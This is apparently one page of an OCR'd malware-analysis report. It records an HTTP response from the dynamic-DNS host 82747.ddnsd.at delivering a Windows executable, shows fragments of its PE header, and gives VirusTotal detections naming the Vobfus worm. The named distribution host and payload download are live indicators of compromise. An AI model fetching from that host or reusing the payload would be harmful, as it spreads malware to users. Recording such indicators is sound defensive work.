Host: 82747.ddnsd.at
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.0
Date: Fri, 07 Dec 2012 12:16:06 GMT
Content-Type: application/octet-stream
Connection: keep-alive
X-Powered-By: PHP/5.1.6
Content-Description: File Transfer
Content-Disposition: attachment; filename=9091
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 98304
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$.........y.....................................Rich............PE..L...
(!.P.................@...0......T'.......P....@.................................<................................
Automatic scans
https://www.virustotal.com/file/e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6/analysis/
SHA256: e54bbabcaed8ace734f53234a44ad1e697e9cd2252255b59906fc5e3322c1be6
File name: 7b19b2b8aed0285eb2b2c5cb81313569
Detection ratio: 25 / 45
Analysis date: 2012-11-29 18:02:20 UTC ( 1 week ago )
Additional information
Behavioural information
Antivirus Result Update
Agnitum - 20121129
AhnLab-V3 Worm/Win32.Vobfus 20121129
AntiVir Worm/Vobfus.6122548 20121129
Antiy-AVL - 20121128
Avast Win32:VB-AFEA [Trj] 20121129
AVG - 20121129
BitDefender Gen:Variant.VBInject.25 20121129
ByteHero - 20121129
CAT-QuickHeal - 20121129
3/7